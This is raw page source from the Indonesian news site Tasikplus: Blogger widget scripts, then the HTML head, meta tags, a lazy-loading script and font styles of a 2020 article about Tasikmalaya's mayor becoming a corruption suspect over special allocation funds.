'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL', 'id': 8976337018433558320}, {'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya', 'id': 3326734384442871392}, {'title': 'Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi ', 'id': 5336129526569686513}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html
body_size: 208140
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/4151397918615749350/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/s320/logo+kpk.jpg' rel='image_src'/>
<title>Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka, Tasikplus: Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka, Tasikplus' name='keywords'/>
<meta content='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' property='og:url'/>
<meta content='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w1200-h675-p-k-no-nu/logo+kpk.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/w1200-h675-p-k-no-nu/logo+kpk.jpg' property='twitter:image'/>
<meta content='  Dalam benak sebagian kalangan warga kota ini tak menyangka. Namun, kenyataan tak bisa dibantah. Pemimpin mereka, wali Kota Tasikmalaya, pa...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka","url":"https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) 